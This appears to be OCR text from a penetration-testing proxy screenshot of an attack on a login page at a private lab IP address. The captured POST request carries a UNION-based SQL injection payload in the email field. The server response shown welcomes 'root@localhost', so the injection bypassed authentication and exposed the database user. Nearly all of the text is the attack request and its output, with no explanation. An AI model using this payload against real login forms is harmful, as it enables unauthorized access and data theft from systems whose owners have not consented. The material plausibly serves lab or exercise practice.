 POST /login.php HTTP/1.1
Host ? : 192.168.119.139
Referer: http://192.168.119.139/login.php
Cookie: PHPSESSID=kuidrhn1uonj4fm28jm4q8ihg4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Origin: http://192.168.119.139
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Content-Length auto : 45
email=1' union select 1,2,3,user(),5,6,7,8 #&pass=ad&submit=Login&
submitted=TRUE
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 595
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
14 <head>
15 <meta http-equiv="content-type" content="text/html;
charset=utf-8" />
16 <title>Login</title>
17 <style type="text/css" media="screen">
18 @import "includes/layout.css";
19 </style>
20 </head>
21 <body>
22 <div id="Header">IsIntS</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <h1>Welcome root@localhost</h1>
26 <br />Logging in...<br />
27 </div>
28 </body>
29 </html>
30
远端地址:192.168.119.139:80; 响
应时间:3ms; 总耗时:5ms; URL:htt
p://192.168.119.139/login.p...